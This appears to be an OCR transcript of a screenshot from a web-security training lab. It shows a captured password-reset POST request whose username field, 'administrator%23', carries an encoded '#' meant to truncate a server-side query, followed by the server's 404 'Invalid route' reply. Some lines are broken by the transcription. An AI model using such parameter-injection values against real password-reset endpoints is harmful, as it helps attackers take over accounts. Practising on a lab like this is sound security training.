 POST /forgot-password HTTP/2
Host: 0ab300cb03fea1b5831c14e500c50009.web-security-academy.net
Cookie: session=XDE0K4KAyQxzXEjp0d21DpXBgvD5r3wM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.net/forgo
ssword
Content-Type: x-www-form-urlencoded
Content-Length: 63
Origin: https://0ab300cb03fea1b5831c14e500c50009.web-security-academy.n
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf=iSHVV6zCfgWMMWKZoaCAsTLHLtTNTv55&username=administrator%23
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 86
5
6 {
7 "type":"error",
8 "result":"Invalid route. Please refer to the API definition"
9 }